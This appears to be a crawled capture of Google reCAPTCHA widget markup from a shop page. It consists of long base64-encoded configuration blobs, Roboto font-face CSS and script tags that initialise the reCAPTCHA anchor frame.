lPDnQJPw47Cj3FkwoHCqcO5ambCjwHCilPChSLCt8KEQMKTwrYuX8KlZcO1w4NLXMKEwqM5LcKOwqgjYwfDksK1YsOOw6FYwoEaLsOnwqzDj8OrwoXCm8O9VAN7Jl9CwqonWUjCmGh9w5zChVcoajvDoMKEGCkNJG/[base64]/CjcKnCMKtw6MTXjjDnmHCr35zw5luARJ+w4Rcw6DDuMKoHmDCqR7CjcKFfQXCrBzDo8OHwp1AwpfCt8OAcmHCr20bKmDDicOrwrjCpcO6wptCEsOOZsKdwp1ERDg/XcKQw4F/woNoTnMyDmkPW8OJwo46RydRTDLChMK7KsOmwrDCiWbDjsKkGzHCsyvDk2lZbcKyw7onwqXDu8KewrN4w7gVw4Q+CCIVd2QSEF/[base64]/[base64]/DsgTCoMOvwpJ6woVpwrTCnWXDohUfY2Y3IMOaw4nCmsOBwqJFZWUEw5IZOi/DnHUHUEkZw4tEwpALJMKTFMKJBGfCtcKaS8OFAcKzYn3DvmpwPzZTwrtMwoAeH3sYG3Mcw4XCtMO3EsKRw5nCk8OML8Kaw6nDigg4JcK7wphbw7ZpeFTCiiHCo8K5w5nClsKOwrrCoEpaw7jCoGp/[base64]/Cl8Onwo5bw77CvXnCgBrDlcKQw7RZGU1WZAPCqG/ChwTCpMO+wqnDu8O0KsO+RMOswpEyIcKbwrhFw5QlwpVBwqNGE8O9w53Cv2XClMKbSmIaK8KdwrDDkQVowrd+Y8KMGsOPXzzCjHpKcHzCtTpEwpYbZ8KSO8KMw6jDsS7CsBDDgcKPZMOdwq/CvV/CiFPCk0PCvBcaJcKAwqnCjSsDw6NOw6LChHoAInYoOCQDwo7DnzjDmcOHeDvClcOlfjtSwr89wq1Wwpt6wqzCsQ81w5nCmS/DhcO8eV3CkAZOwobCsA58ZHjCvWZzSMKTNUDDmid2w5/DsMO2w4UENGvDjFsFLMO9DMOtw5XChRHCgHvCiMO9WsKPwpPCucObw7tsHSTDt8KiQsKCw6RGCsOuw5Ujwr/CisKAO8KIw6Miw5kAS8KCXk/Cq8OWwq9Dw4HCp8K0wqvDtMO0FVbDh8KIPTDCjVHCq2vCtsKIw50XTsKyfGdHMylmOk8zw63CsC4dw47DlWXDrMOPwoIcw43CrHMuIhvDhGomMW/DpDxxw74EGj/ClcOywrPDpHZXwrd9w4TDuMOdwqHDrXrDscO7wqwNw6HCvsOJY8K3Ej82w5wJO8K1V8KFYBsZLcKbwpHCqhzDtVdUw4FiLsKEw47DnsOSw7lwcMOow4zCoFrCu1ovdzYyw6B/NEPCoMO9w7FVNABrZR8pw4xJwrI8FcKwWBN8wr4Aw4lHdx/Cu8OVwrFsw7rDgGVSYsOrfTlDa8Ojw7PDhsOKIMKRJcK5QMK8w5kLEXpywpxWLUHCuBzCscKRwro+wpEawpM/LXLCrMKlayYswovCnsK+wqMuwrHDssOtw4xbUQwhw4Qyw5DCtcKxXsOVwqpJQ8KZw4hvD8Oow6tLFDPCtk/Dun/DhcKwUcKowqPDom14wpQMwowAw4xbw6tgwodgwoVRwprCkzLCtCbClD7CiHBYwrVfGsK2woQ0dRpHTncKw49IwoAkwoLCvWFBasKwUsK1RsOXw7vDkENBCcOpwqLCu8K9w6rCnsK9w4/DiXhfwoBhMQnCjcKew5pqEMO0cTZlw6wNL8OhwqnCpE47woHCn0HDsMObw5MXOj/DrMOkwrtqVCTCicOMIsOgE8Okw50FwrQYJTjCgsOtCsK0EMOQHljDvF1rw5DClcOaMU7DtlTCgBQYw7PCggBCBsOwYMKIwrDCrlZxwpXDkW7Ctn/CnTvCqkzCkRzCnMKgw5M9AMOJf3nDr2vCvMOgRMOxflfDlX/CjVrDmy/[base64]/DrsOHYh4rXMONwqLCpGrCucOzaMKdwq7Dh8OXw67CnR3DmMO9wrBsfsKKFlFQD8KgFUvDp0w5V8OeKsKBwqo1P8OiwpbCugYuJQQ8w6Ylw5PDtcO2wonDvMK0QF54asKVwqMWwqfCtQRuZMKjw4fChsOXImxSMMK7wpp6w4fCtcOJDV/CtEPDn8KPw4h3w5TDp8KrWsOTEQLDvsKCMHTCksORwq3CmsOQwpFuw5HDgcKcFcKLF8KYVV7CnsOLUsK/woQXIgJFw57DhcOZP0NhHsOdw4IZwprCpcOAJcO/w7MFw6MPe0Byw5lRwqNpFCsRw7Qzw43ClMKkwq/DlsO6AlzCuWrDscOgwo57wrt2w5kxw5w9wrlgwpvDscKgRsOTW8K3aSQKw5HCn8KBw7TDucOWwpxxwp7ChMKiY2YNa8KbesOOBWxYworDpcO2MsOJXTMTw63CqkzCpix6BsK2ER0dwoHCn8Kjw4/Dm0hbwrEEw6LDkF/CnWXCgcOBwp3DlyF6U8KzwoTCuhPCkT4Uw7wrwpnDvMK/KgNswpsBwonDvMOfw7xrIG/DrsKdOMOiN8KxHmJeby4UJ8OCw7QCKBLCisKgc8K4WsKpw7zCpsO/wqptHcK5J8K9HUVie8O6XMK3PsKEw4cWVcOZwofDp8O3XE7DkRvDjsOSDMKzwqA3w4TDscOYw4bCjcK0K2HDhMOALX/Dn8Kkw7DCjMKfT0LDpsKpNcKBwqQ2woLCvcKUVl/[base64]/w6PCpsObwqDDlSB3wrkCw4Elw51LQBTDtyoKIcKCwp/CnSHChj5NExTChsO5NMKZw6fDgHfCrH9Xw4MPwoPCnzbDuBjCnsOYE8KiwqUzImfClcOHP8K8QcK7d8OdVMOtMcK9w6zCpUZGw7tTYWsqwo5KwrwqHl4oLsKQL8Okw7DDtcK3CnrDrjZVUBvDkArCmlLCucKjasKRCl/[base64]/DicKmJ8KjNzUAw5IPwrrCn8KvFMOZwpvCocKOwrPCgy4oFMKAw4oyYjgtwoPCmA/CvBbCqsKjEmDCgDzCncKNIRt3LjQvfsKkw6xfwrdUOwvDo0pIw43ChAZGwqvDqC/DlsKQcSBYw5knUEwFw6RAVsKWVsK7w75uEMOgGz7CrX5YKTnDq8ObCcKafn89aVfDl8O/OxvCs1HCqVnCsmc/wprCp8OrXMOcw4/DmcOjw4vDulIYw7XCnATDmBbCqy18w6ojw53DhMO/w6PDrcOZTMKZw7nCmcOFwrbDpEBaTxDDscKrTsOQwp1SSWJtw7tiIXLDjMO+wqrDhsOiP3XCpBjDoTPCgMOAwrMWazzDncOPwq5kw6LDiFwID8K6w6M2IRjCqFJlwqrClcOpEMKgbcKVw6gxTMOew7/DhsOcw5JMdcK3w6DDrBxrSsK3w6PCj2rChcOTZHUVJMOUJMKVwohuAMKxwqwVc0Jjw40dwo8ow7vCqBXDrMKfOXQmw5Qaw5EGwqAxw59VJMKEe8K5G8OPw5Z9w5IHw6/Cp3lKwpxlw7HCrSHCjDAzVAw/[base64]/wpnDs8Opw6QkwonClToaw4Acw7XCksKsZsKkD2c3w5vCsB4FJnxOYVEbw79NN8OMw6HDhBHDonvCgh4oH8ONBcKPw4fDnMOqaz7Dl8OJWiDDuMKMR8ORN3tsPsOQwo/CscK2wovCsE3DosOXEMKCwr7DscKxQcKFGsKtw6NTE2gDwpTCm1jChcO9aGDDqHnCrksyw4LCsRNMHcK7wpPCsU3CoAlpw6tBwqjCr2nChR3Dl3bCvMKRLsORw4NQVsOUIlbDpsOywpnDqlEyCsKTw5nDqW/DjWsfH8OEMVLCmcOKairCrW/DgMOhD8K5wpk7RH7CrGHClGldw6DDnwbDjsOOwoYmKRxJGipmIC0NEsOAwoh6RXPClMOTw5XDh8KQw6fDimHCv8KYw4nDs8O2w4sgWCnDkVkOw6vDkcO2AMK/w7HDjjHDnDoQw5MJw4RtbcO4wrrCpMO/UmtoHjzDjxB8wqjDsMKIw6JhTSbDhhMqw4RPVMK/wqPCm24Ww4lbc8O3wr8VwrcrUT1vwohNLR4KPBnCj8Onw7AVw5XCtnhPHMK4TcKYwrpXKgPCn3wgw6YlPcOHwohSFm/DjsOHwpMOfmspwpvCl09zK3kYwrJKYcK/ScO0FWdRRsKxehLChkrCiQEGJF5zdcOEw7bCgWp0wrsgGFp3wqVhTRzCklDCpMKTYldyNcOWH8OOw546wpbCqsOzSn5qwp/CiVYsw54YNsO7KyIAMlE/[base64]/XT3Cj0NQHUF7wp7ClMKsw5h6TcK2MHMbKggQPMO+VlIsZ8OAV8OuS1QtRcK5w7LChMO1wr7CtcKgRy/DoMKHwrTCmT4dw5dFwqjDlQPDllDCl8Oow4HCrldcf1Zew4hnHiLCvVXCnEI9F3BDTcOoWMKow5TDoTgBbCHCscKqwpvCmXPDvcOEw5rCs0oZw7t5SsOgMi1oKMO+QMO0w4DCiS/CsA8/cmjCh8KJN2RbdwFjw5LDgMO5EMOOw4g/w4EXOil4YcOaY8Kuw6nDp8KUMsKIw65NwoXDkRPDiMKqw73Ds1gvw5kaw4/DqsKodnMjG8OOAsOkbcOSwrdBwqwnJR7Cg2wCdMKDwrkdwqbDpwPCrQTDmyDCnMOsw5TCo8OcbEwVU8KRwrPDi8Olw4zDuMOsCEXDjU/[base64]/w59rwqM5wogWw6DDj1vDscKFwofDqcKFw7TDgMOow49mezLDgF9Qw6sMFcOdwqh/ecOdfxt0w6kKwpBWwojDmSvDuCzCmUbDhHsyZSxLLMK6WRjCgMO7woh8M8O9I8ONw5vCiz7CmMOaZ8OUw5wPw4UFHQ0jwpFKwq1vNMO5f8K1WUR6wpvDncOXwoDCjMOCDsOxw6PDn8OkX8K/I0PDoi/DpxbCuknCqsOjwqDDgMOkw4jClRFfPSkjQ8K8w6LCjxhawpYTNTjCpwjDscOPw7DChhDDkwfCrsOMw6fCgcKHw7/Dg3g/QcObFcKvETDCix3DsnnClcOOWgzDqF14wqFSw63DvMK/EEpZwqQ6wrTCoW7DggjDtTTDvsOkVgDCqGluNEN2w5NEw57CpcODZQ1Uw6IQaAY8YQ4iNQbCvcK8wo/Dnw3DmhRubiF9wrrDvljDrgPCgsK/IlHDr8K0TUrDu8KcbDAELTl3GypTOkjCozxWwqpHwq47TcO5V8Kcw5fDqTQSbsOqel7DrMKXwoXCncKowpfDj8OKwo7DlwTCosO6PsKFwq9bw4PCrG3Dl0bDulAAw4BQTsOkFEXDgsKzwrhjdsKNI2jCuCIJw7/DrMOgTcKewoNvAsOSwrtBIsOLw644KcKYF8O8fX1ew5HDhyTDjMKTJsKDwpfDv8Oywo5Ewp7CkE7CgMKzw5HCvlTCpcKjwrFowpvClQBJwr9NX3jDlcKgwo/CmTU6X8OsY8KpDBonKU7DvsOGw6TDhcKNw68IwqnCgsKJbDBtw7/[base64]/CpsKJwrDDm8K5GsOzw4o0T1dvEsKmVSXCjWzCpW7DuMK2Z0wNwq19w6grw4LDlggaw6TDp8K9wqU7RcO4wpvCtUUywppLFVrCimlcw68MK0BfWSPCvH1rKBlNw4l5w7gWw6zCg8Ogw6/Ds2zDmmd1wrbDsDhqTA/[base64]/[base64]/N8KGVcOcw7LChmLCrRTCtR/DiMOxwpPDvcKlesKpJcO1w6pIwrU4E3RjU8OZVcO/wrUWdXplNloLY8KlESxUDj/DmcKWw54rwr4yViTDpsOkIcORN8Kkw6fDsMKKHDVLw7nCtA9NwqVyFMKgfsKwwoLCgF/Ck8OmM8KGwqxKQSPDpcOFw6pLwpQGwqTCssO3VMK7RHFJBsKNw5PCvcOxwoYna8Obw4/[base64]/[base64]/VMOTwqYRwoA3FWvDm8KbZmF2ccKiw6PDgiZAwqpyKFoVfmLCinLCtsKBw4DDj8O6PlXDq8KMw6bDlMKpLgdkKlvCn8KXbETCjgRMwrFzw6wCSl3DucKdw5l+IDBCJMO2woZeVMK+w51sOGlgMzfDm0N0bcOowqt5woPCn33DosOzwpRpQMKMZHxQckh/wrzDiMOJBcKDw63DhWRdZWjCqVEswql9w5nCgWlqejZDw5zCj3ofKHQzJ8OVJcOVw69iw7bDgg7DknZrw4rCmj0xw4DDmzISEsKOw6Nfw4/Dh8OtwpjCrcKOFsOFw4jDlXIxw7R+w6tPPMKsJcKYwqAXT8OwwoQ8wo0+R8ONw40LPDbDj8O+wqw7w7oSH8KjZcO0w6vCiMKcaS96bA3CnC7CgBjDq8KTWcOpwpDCnsOTNCMCAT/CnBhZLxUjF8K4w5RrwpEfdTUVYsOxwoR8e8OWwo5PbMOPw7IAw7nCoA/CuFl7NcKkwpbClsOjw5bDv8ODw77DqsK/w5/CgsKpw7FJw5F1L8OjasKYw6BIw6TDti1WLGk1OMOhEx5nYsKBGTvDsDRNWUp8wovCmcK9w6fCjsO0NcOgeMK5Jk0dwpclwrbDnGlhUsOffALCm3jCn8OxIkDCv8OXDMONWFkbNcOuLcOzHXnDgzdowrM0woogRMOlwpbCrsKewoHCh8O5w5IHwq5Bw5rCgj/CrsOLwp7CrzDCgcOuwpomSMO2NQvCosOBLcKAUsKPwrbCn3TCtsKwRMKOBEoFw5bDtMKSw7YMXcKYw5nCjU3DpsOMBMKUw5Iow5fCrMOQwoDCgyEAw6R8w47DtcOOK8Kyw5rCg8KHTMOTGCB4w7ppwrRBwqPDtATCtsOgAzULw5DDq8KPewcPw6/CpMOkw5wkwrLCh8O2w6XDnyd4WAvCnytew6rDjMOsB23ChcKLGsOuB8KjworCniFHwonDgkQ0LG3Du8OGTzprcRl8wqN/w5UpL8OTb8OlKDk+RgHCssKyJQwxwqFSw6MuNMKSYAIfw47DnT1Pw6fDpV1awrLCmsKxQSVnfGU0NAUnwqLDq8OFwrZewoHDkEjDhsK7PcKYK1jDsMKBfMONwqnChxrCt8OpTcKzVzjCjBbDkcOfJgfCiyPDmcK3W8KoE1E1cFkUIH/[base64]/[base64]/[base64]/I8KPwqbCrCXChiwKNWFbwrzCmVfDmW7Dm3xZHxxow4nCn1fDo8O0w6k2wpBbdGNQw5ZiTlNMasKSw4opwpJCw6VxwpvCv8KNwpLDoTDDhg/[base64]/[base64]/J8Kuwq7DsH3CtMOYEMOcwp3ChiLDocO/wr8CwrEEw5cWIMKPBi7Dh8KDw7/Ck8Onw5YBw7sIfQTDrVMXQMKNw4vClX/ChsOoLMOhY8KTw7Ilw7rDsTDDgnVkZcKAesOoF2RgGsKBX8O5wpMYNMOzdX3DjcOCw7TDtMKPNWjDo0EXfsKAKkDDtcOMw4cgw4tCIBUtG8K6HcKZw4zCicO2w4nCtsOUw5HCh3rDiMKxw65yR2DCkU/CpcOmLMOGw7nDu0pFw6rCsGwFwrLDlXvDrgU4UMOiwpQIw6FUw57DpsOUw5rCoS9KfCDDnMONZFhVecKEw64eQETCvMO6wpPCvzNaw60OQ0Y4wpADw7/[base64]/GzfDhHc6cMOjwoxWwrrDocK+X8O0PMKMwpnDjMOKWTNzw6LDtcO3w5Qpw7TDsGbDnsOtwophw41FwozDtcO7w6BlESXCvXsAw6dCwq3DlcOgwpVJC3MRw5dpwq3Dg1XCssO+wqx5wqRwwqBbWMOqwrrDr2dWwr5gMW8/wpvDvkrCjlV/[base64]/CqSTCp2ZlIhARGHTDpsOaDMO5K8K4w63CsGTDnMK8H8OFw4FMesOiH17CvMK4PWhFbsOdAErCvcOLBzLClMOkwqvDtMO/C8KpPcOYYl87RxTDvcK4ZQXCnMOFwrzCnMOMYH3CkkM0VsKoOWHCnsKzw442MMK2w4xqUMKYAMKDwqvDisOhwojDscOnwp1lM8Kkwqotdho4w4XDt8OpNisebx1qw5YJwr5XYcKRfcK7w5N1EsKgwrAVw5ZmwovCmkxaw6Iiw60LIGg7wqfCskZiEMO/[base64]/DkMOsE1VIw4/[base64]/DgsK1w6LCqgdkwpR3asONwpfDgsK+VmU/woUOCcOdJcOnw5hiTQbDtHhDw43CncKOWF8vaDbCscK6M8KMwpHDt8KpZMKvwpwXaMOyajbCqHjDosKwE8K1w6PCgcObwotCSnovw5wKYhDDrcO1w61AKCPDulPCmMKhwoBodhBYw5PCqwJ5wpo+OgfDusOnw73CqHNFw6tJwo/CghTCrl5ew6XCmBTDucK5wqE/YsKq\x22],null,[\x22conf\x22,null,\x226Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,723],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://electropeak.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZfNOxFhJB54YSeymO8ywWDIIBqThesNdGS4wl5Pl8T8\\u003d\x22,1,0,null,1,1765041269518,0,0,[168],null,[64,111,211,2,35],\x22RC-iBcHhynCMn-IAQ\x22,null,null,null,null,null,\x220dAFcWeA6hIli93dPIYHP34I1XQpy5_lGCGiWEFOJgpzI0mjg0aUwl0nuvBM8xEM9p_ucUnTMeWTgKgB3qK-CgKUqxuqxp6ZlTRA\x22,1765124069330]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ&co=aHR0cHM6Ly9lbGVjdHJvcGVhay5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=1v6atslr21gb
body_size: 45408
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="z5qFtgmP8rqJNhurG3dBxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="z5qFtgmP8rqJNhurG3dBxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z5qFtgmP8rqJNhurG3dBxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22NcKUUcK4JcKfwopJwpDCpDgFwrtpw47DlB1EwrzCvkQnwrrDolxAFsOfwo9Qw6HDnmjCnF8fwpjCo8O/[base64]/[base64]/DocO/YFk8UcK2wpzDoMOyw5k0AiU9woJSXE3CjxTDusOYw7LCrcKzW8KAXBPDlEYHwoorw4h0wpvCgxrDgsOhbxPDnVzDrsKHwqHDuhbDqn/CtsO4wp1EKADCk30swrhjw5tkw5V7AMONAQl+w6HCjMKCw6PCrSzCgQbCoGnCtlrCpRRAScOWDXpMOcKMwqzDpTM1w6HCpBbDpcKwOMKlIXvDrcKow6zCig/[base64]/DjsOJwrbDlcKuw6ICwpFhJFDCuMK6wr/DgFTCrMOVVMKgw47Ct8KQc8K2OsOkYhrCu8KTei7Dl8KXMsOwQF7Cg8KlRMODw5BwccKnw6XCkm8owrhqVgMqwqjDmH3Dv8OswpvDvcKkDC9/w6DDpsKbwqfCh2vCtBYEwoNFfcOXWsO6wrHCvcKvwpbCrH/CmcOOf8KkF8OMw7HDuEtVcBhDbcK+RsKwK8KXwovCqcO/w60Gw4tAw6PCjTkQwrbCtE7CkkLChXbCjlITw4vDqMK0E8KxwqtIazkLwpXCksOKMAPDhkAQwrQPw59JBMKpTGQWYcKfGFjDoDRVwqsDwqbDhsOsT8KwZcOfwo9bwqjCpsKZe8O1VMKMS8O+FGUAwp7Ch8KoKQPCs2vCuMKJVXwEbig4Gw/[base64]/CusO6w5pnwp91MgDDmSo+wr1iw4hTIFp7wpvCtcKoU8OqWlPDsmMGwqnDi8Opw7bDjE1iw6nDv8K+cMK7Wi93azHDsH8hQ8Kgwo/DrmYKGn54YzvCnWLDpj4kwo4kHXDCkBzDnUx1NMOGw7/Ct1LDtsOraU9qw6BMVmdpw4bDm8OMw7ELwqUrw4VjwpvDtTgzeHzCnWMZQ8KrGcKjwo/DqBXCjRTCjgAZfMKDwo9dEjXCvMOKwrzCrAzCr8O8w6LDu2RXLwjDljjDnMKBwoBYw6TCh0pCwoPDj3Ahw6vDpUQcIsKyfcKJGMOcwoxfw7/DlsOBElPDrS/DvxvCvWfComPDtGjCnwnCmsKWMsKnEMKhM8K2cVnCk1Jnwr7CsHsAAG8nIDrDtWvCiTXCj8KZF2VowrIvw6h/[base64]/BUXCnl3Dl8ONwqfDqsONTcO6w6TCr8Kvw5N9D8KRdMO+w7M